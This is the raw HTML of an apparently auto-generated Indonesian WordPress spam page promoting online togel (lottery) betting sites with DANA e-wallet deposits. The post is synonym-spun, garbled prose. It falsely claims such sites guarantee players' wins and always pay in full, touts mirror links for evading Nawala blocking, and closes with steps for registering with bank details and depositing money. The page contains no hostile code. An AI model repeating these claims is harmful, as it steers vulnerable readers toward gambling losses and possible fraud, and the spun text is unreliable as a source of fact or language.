var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=442' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-442 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-442" class="post-442 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Pangkalan Bun</h1>
										<div class="comments-link">
					<a href="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa-siapa saja banyak betaruh saat ini tentunya dapat peroleh pelayanan bermain judi paling simpel serta amat dapat dipercaya  baik. Beberapa pengagum judi tentu dapat merasai ketenteraman dan kehebohan taruhan tiap-tiap hari dengan langkah sangat sederhana dan atraktif sekali. Siapa-siapa saja tentu dapat temukan semua layanan games apapun itu tergolong antara lainnya yaitu judi togel online.</p>
<p>Trik bermain gampang dan menggembirakan dapat pemain temukan lewat lajur online. karena itu, pemain penting masuk di salah satunya web judi sah paling dipercaya maka dapat temukan service maksimum yang jauh makin efisien serta pastilah dapat dipercaya  sangatlah unggul. Tiap pemain akan merasakan beragam serunya dan kenyamanan tidak sama dengan menjalankan taruhan togel terpercaya serta terbaik. Lewat alternatif web-site judi online terpercaya serta terbaik ini karenanya pastinya bakal sanngat dapat dihandalkan dalam permainkan taruhan togel dimanapun dan setiap waktu.</p>
<p>Dengan dapat menunjuk suatu blog judi unggulan terpercaya serta terbaik tentu beberapa betaruh dapat rasakan serunya tidak serupa dengan cara lebih nyaman serta aman. Siapa-siapa saja pasti dapat menjalankan semua jenis perjudian luar biasa yang jauh makin terkesan sehari-harinya. Hanya cukup masuk pada salah satunya situs togel BO deposit dana terbbaik serta dapat dipercaya 2023 karenanya pemain akan temukan pelayanan terhebat bermain judi togel dengan sangatlah maksimum.</p>
<h2>Mengapa Pilih Situs Togel Sah BO Deposit Dana Paling dipercaya 2023?</h2>
<p>Memastikan satu opsi web judi terunggul serta dapat diyakini yakni sesuatu kewajiban yang perlu diusahakan tiap-tiap bettor terutamanya merupakan pemain pemula. Tentu betaruh dapat temukan semua service terunggul sebagai kepentingannya jadi ini akan menggembirakan untuk banyak betaruh dalam mengerjakan pelbagai serunya serta kelapangan taruhan untuk siapa-siapa saja. Dengan lebih simpel dan sangat bagus karena itu pemain pastilah dapat peroleh kenyamanan dan kehebohan taruhan dengan cara semakin aman serta ringkas.</p>
<p>Untuk dapat temukan opsi terbaik web judi togel, pastilah penting untuk anda sekaligus bisa memutuskan situs dapat dipercaya, misalnya situs BO deposit dana yang sudah memang berpredikat sah jadi bisa diyakini  baik. Adapun website resmi ini yakni udah miliki lisensi yang diberi sebuah Instansi judi jadi dapat dipercaya  baik. Memutuskan situs paling dipercaya ini yaitu sesuatu hal utama dikarenakan sejumlah argumen ialah:</p>
<h2>Website resmi udah bersertikat</h2>
<p>Web judi dapat dipercaya ini ialah sesuatu bandar judi mempunyai lisensi adalah telah sah dan mendapati lisensi atau sertifikasi dari suatu Instansi pemantauan judi internasional. Jadi web ini sudah dipercayai buka server permainan togel online dan mendapatkan pelindungan secara langsung dari Instansi judi.</p>
<h2>Memiliki pengalaman lama makin profesional</h2>
<p>Situs pastilah punyai pengalaman cukuplah lama sekian tahun selalu bekerja berikan layanan judi togel karenanya lebih mempunyai pengalaman pastinya bertambah profesional dalam memberinya service judi togel terpenting terus-menerus beri up-date dan up-grade untuk seluruhnya layanan yang dikasihkan.</p>
<h2>Sanggup jamin kemenangan peserta</h2>
<p>Situs pastinya dapat menanggung kemenangan seluruhnya peserta judi dikarenakan bisa beri service togel yang komplet dengan semua data yang presisi bisa dipercaya. Karena itu dengan tak ada penipuan atau kecurangan sekalipun sudah pasti dapat kasih agunan kemenangan buat siapa saja.</p>
<h2>Menang berapa saja pastinya berbayar</h2>
<p>Tiap pemain pastilah terus-menerus mendapat pembayaran yang paling maksimum dan paling dipercaya khususnya untuk kemenangan dapat diperoleh pemain. Menang berapa saja di permainan togel sampai juga juta-an karena itu pastilah berbayar dengan cara riil dan dibayarkan lunas tanpa ada potongan.</p>
<h2>Berikut Ini Kelebihan Pokok Situs Sah BO Deposit Dana Dapat dipercaya 2023</h2>
<p>Pilih serta masuk Bersama sebuah website judi terpercaya dan terbaik yaitu sesuatu soal atraktif yang sangatlah membahagiakan maka membuat pemain dapat temukan service yang terbaik maka ini bisa kasih layanan maksimum yang bisa dihandalkan dalam taruhan. Saat anda dapat temukan alternatif blog resmi BO deposit dana terpercaya serta terbaik, jadi pastinya bikin anda kian senang sehari-harinya. Pasti terdapat beberapa keunggulan atau kelebihan yang penting memutuskan dan masuk Bersama situs bisa dipercaya ini, salah satunya yakni:</p>
<h2>Keluasaan akses 24 jam servis terhebat</h2>
<p>Pemain pastinya dapat temukan keluasaan akses tiap harinya dengan pelayanan 24 jam dari pagi sampai malam hari. Tentu, lewat service full-time ini karena itu tidak ada Batas waktu apa saja hingga membuat pemain simpel kontak situs dan login situs. Dengan pelayanan optimal 24 jam karenanya juga ditunjang  tersedianya CS terunggul serta dapat dipercaya dalam berikan tanggapan yang paling ramah, selanjutnya memberinya instruksi atua pedoman main dan pemecahan untuk persoalan apapun itu.</p>
<h2>Permainan togel pasaran serta taruhan terkomplet</h2>
<p>Begitu unggul dan pasti mengesankan karena itu perjudian togel tentu bisa dimainkan  metode ringan serta benar-benar dapat dipercaya  baik. Bermain judi togel akan begitu terasa memberi kepuasan Bersama situs dapat dipercaya ini lantaran terus-menerus kasih service yang paling lenggkap khususnya buat alternatif pasaran togel komplet antara lain merupakan Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse serta yang lain.</p>
<p>Disamping peroleh pasaran togel terkomplet pastilah pemain gampang temukan kemenangan oleh karena ada sejumlah type taruhan terkomplet yang disajikan karenanya bisa mempermudah pemain buat menang, antara lain yakni:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Gabungan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Sediakan data serta info togel tepat</h2>
<p>Kelebihan selanjutnya yang juga dipunyai situs BO deposit dana terpercaya serta terbaik ini ialah beri keamanan bermain judi togel dengan menyiapkan bermacam data dan data togel. Jadi lewat akses simpel dan pelayanan yang komplet ini pastinya pemain dapat peroleh data serta data presisi semisalnya merupakan:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Perkiraan angka tepat<br />
Perkiraan togel dewa bumi<br />
Bocoran dan mistis togel<br />
Erek erek tafsiran mimpi 00-99<br />
Buku ijtihad mimpi online<br />
Data angka shio dan buku shio.</p>
<h2>Modal kurang untung benar-benar banyak</h2>
<p>Kelebihan selanjutnya yang membikin pemain selalu berasa bahagia tentu saja dengan memberi nilai minimum deposit yang semakin rendah serta kurang yakni dengan sekurang-kurangnya deposit cuma IDR 10.000 saja dan minimum bet yang makin lebih murah 100 perak maka bisa amat irit untuk pemain serta memberikan keuntungan khususnya Saat pemain dapat temukan keuntungan banyak sampai juta-an.</p>
<p>Dengan mainkan taurhan togel pasti bisa temukan kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat memberikan hadiah kemenangan yang tinggi yaitu dengan keuntungan gapai 10 juta dan 100 juta rupiah. Jadi pemain benar-benar mujur sebab dapat juga temukan bonus menarik yang lain jelas dapat memperbanyak pendapatan pemain. Di antara bonus itu semisalnya yang bisa diberi yakni:</p>
<p>Bonus new peserta<br />
Bonus deposit harian peserta<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Potongan harga permainan togel online<br />
Sejumlah momen menarik dan hadiah lainnnya.</p>
<h2>Menanggung keamanan semuanya peserta</h2>
<p>Tiap pemain tentu dapat terasa lebih nyaman serta aman lantaran situs dapat melindungi keamanan semua anggotanya. Karena ada sistim atau engine yang paling oke tentunya situs bisa beri agunan keamanan seluruhnya peserta terpenting untuk seluruhnya pribadi pemain maka bisa terbangun sanga aman sebelumnya tak pernah dibongkar di siapa-siapa saja. Tentang hal langkah login sangatlah aman lantaran terdapatnya account anggota yang diikuti kode jadi pemain tak perlu risau lantaran account peserta bebas dari hacker dan penyegelan.</p>
<p>Diluar itu, situs sendiri siapkan beberapa link opsi dan soal ini memiliki fungsi untuk jaga keamanan blog ini sendiri supaya lolos dari Nawala serta bbentuk penutupan yang lain. Pemain pun pastinya dapat terhubung situs setiap waktu dan sampai kapan pun dengan server terus lancar sehari-hari sewaktu-waktu.</p>
<h2>Kenali Metode Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Melaksanakan perjudian togel menarik waktu ini tentu amat beri keuntungan untuk siapa saja. Banyak pemain pasti dapat peroleh service terpilih Sewaktu dapat pilih suatu blog judi yang bisa dipercayai  baik. Buat dapat mainkan taruhan togel terpercaya serta terbaik tent pemain bisa kerjakan taruhan Bersama web resmi togel BO deposit dana yang bisa dipercayai  baik.</p>
<p>Dengan memutuskan dan masuk Bersama blog resmi paling dipercaya 2023 ini karena itu tentu pemain dapat peroleh kemungkinan menang terpenting kelapangan dalam memperoleh ramalan angka tepat presisi yang bisa menembus bandar secara ringan. Untuk bisa permainkan taruhan togel tentu pemain butuh pahami petunjuk trik bermainnya. Dalam permainkan perjudian togel online ini pastinya pemain bisa mengira angka dengan tepat yakni sama ataukah sama dengan hasilnya keluaran angka togel secara tepat ialah pada pasaran yang di ikuti.</p>
<p>Bila pemain taruhan untuk pasaran togel Singapore karenanya perlu menduga angka keluaran togel Singapore secara pas. Adapun kalau misalkan angka yang pemain pasang merupakan ada di keluaran togel Hongkong pastinya pemain tak dapat menang lantaran taruhan pada pasaran togel Singapore. Akan halnya keluaran angka togel ini yakni terbagi dalam 4 angka ialah angka yang berturutan ialah mulai dengan angka AS, KOP, KEPALA dan paling akhir ialah angka EKOR.</p>
<p>Dalam mendapatkan keluasaan untuk menempatkan taruhan angka togel ini sudah pasti pemain butuh tentukan ramalan angka amat tepat serta pemain bebas pilih model taruhan yang bisa dimainkanya, Mengenai umpamanya yakni:</p>
<h2>TOGEL 4D</h2>
<p>Metode bermainnya dengan mengira angka dengan betul untuk semuanya keluaran angka togel adalah terdiri dalam 4 angka yang betul dan sama barisannya. Tentang hal kalau semisalnya keluaran togel merupakan 6778 sudah pasti pemain butuh mengira 6778 agar bisa dipastikan menang.</p>
<h2>TOGEL 3D</h2>
<p>Triknya yaitu dengan menerka tiga angka yang terdapat dihasil keluaran togel dan ke-3  anngka harus pas dan sama posisinya. Bila semisalnya keluaran togel ialah 9821 apabila pemain menempatkan taruhannya untuk angka 812 karenanya pemain tidak dapat ditetapkan menang karena tak berturutan, Adapun bila mengira 821 karenanya bisa ditetapkan menang karena berturutan secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Langkahnya dengan menerka dua angka saja karenanya kemungkinan menang lebih tinggi. Kalau pemain perlu mengira 2 angka dengan betul dan sama posisinya sesuai keluaran hasil togel. Kalau misalkan keluaran togel yaitu 3298 pastilah pemain dikatakan menang kalau dapat menduga di antara angka 32, 29 serta 98 ialah jadi dua angka depan, tengah serta belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Trik bermainnya yaitu dengan menerka 2D terlebih dulu di antara depan, tengah atau belakang maka pemain dapat memastikannya selaku BESAR (50-99) atau selaku KECIL (00-49). Mengenai perumpamaannya kalau pemian memasangkan taruhannya buat 2D depan menjadi BESAR dan keluaran togel yang ada ialah 6711 pastilah pemain bisa dipastikan menang karena angka depan yakni 67 yang mana termaksud di antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Metode bermain taruhan ini yaitu dengan cuman perlu mengira satu angka togel serta tipe angka itu dengan benar serta pas. Kalau umpamanya pemain menempatkan taruhan untuk angka 8 jadi EKOR di keluaran 4578 pasti pemain bisa ditetapkan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Triknya adalah dengan hanya butuh menerka satu angka saja dengan tepat dan benar berada di dalam keluaran hasil angka togel, contohnya yaitu menerka angka 4 buat keluaran hasil togel 8764.</p>
<h2>Berikut Ini Pedoman Trik Bermain Judi Togel BO Deposit Dana 2023 Untuk Pemula</h2>
<p>Ringan main buat siapa saja pasti ditujukan buat anda beberapa penggila judi togel dapat memainkan dengan online. dengan secara gampang lewat jaringan internet karenanya begitu unggul dan gampang untuk dimainkan kapan pun dan dimana saja. Teknik sengit serta mengenakkan mainkan taruhan togel tentunya bisa pemain merasai dengan dapat masuk di blog judi sah dapat dipercaya. Siapa-siapa saja pasti dapat taruhan dengan lebih maksimal serta amat optimal dalam memperoleh semua kehebohan taruhan dengan cara aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Beberapa penggila judi dapat memainkan taruhan togel yang tambah hebat serta pastilah dapat dipercaya sehari-harinya. Langkah gampang dalam melakukan spekulasi togel ini pastilah dapat dimainkan siapa saja dan pemain dapat peroleh keuntungan dan kenyamanan mengerjakan taruhan togel di web BO deposit dana sah dapat dipercaya cukup hanya dengan sejumlah Cara adalah:</p>
<p>Nyatakan akses internet Telah lancar dan konstan jadi lekas membuka link sah website judi dan masuk halaman Home. anda dapat lekas peroleh atau click menu DAFTAR buat mendapatkan suatu formulir.<br />
Isikan dulu form yang dikasihkan antara lain ialah nama pemain, nama Username dan kode, alamat e mail, nomor contact, nomor rekening dan macam bank.<br />
Kirimkan seluruhnya data dan nanti prosesnya cuman dua menit saja anda bakal lekas peroleh account anggota sah ialah Pemakai ID dibarengi kode.<br />
Lekas kerjakan login situs cukup click menu LOGIN lalu masukan account anda.<br />
Selekasnya bayarkan deposit dengan pilih menu DEPOSIT di situs Home dan anda dapat peroleh sebuah slip pembayaran.<br />
Tetapkan berapakah nilai uang buat dikirimkan serta putuskan cara bayar yakni dengan guanakan deposit DANA.<br />
Selekasnya membuka account DANA anda dan transfer uang sama sesuai dnegan nilai yang anda iktikad ke nomor arah yang diberi bandar, pasti sesudah transfer uang karenanya saldo account anda akan lekas berisi dengan cara automatis.</p>
<p>Dengan Cara barusan tentu anda bisa memainkan taruhan togel online memberikan keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/" title="21:39" rel="bookmark"><time class="entry-date" datetime="2023-05-02T21:39:27+07:00">02/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-balikpapan/" rel="prev"><span class="meta-nav">&larr;</span> Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Balikpapan</a></span>
					<span class="nav-next"><a href="https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-barito-selatan/" rel="next">Ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Barito Selatan <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-pangkalan-bun/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='442' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="194"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/review-lengkap-casino-online-gacor-2026-game-bonus-dan-keamanan/">Review Lengkap Casino Online Gacor 2026: Fitur Game, Bonus Menarik, dan Keamanan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/strategi-bermain-di-casino-online-gacor-2026-agar-menang-besar/">Strategi Bermain di Casino Online Gacor 2026 Agar Menang Besar Secara Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/casino-online-gacor-2026-terpercaya-situs-resmi-dan-bonus-terbesar/">Casino Online Gacor 2026 Terpercaya: Panduan Situs Resmi Dengan Bonus Terbesar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/tips-dan-trik-menang-di-casino-online-gacor-2026-untuk-pemula/">Tips Dan Trik Menang Di Casino Online Gacor 2026 Untuk Pemula yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/daftar-casino-online-gacor-2026-panduan-lengkap-bermain-aman-dan-menguntungkan/">Daftar Casino Online Gacor 2026: Panduan Lengkap Untuk Bermain Aman dan Menguntungkan</a></li>
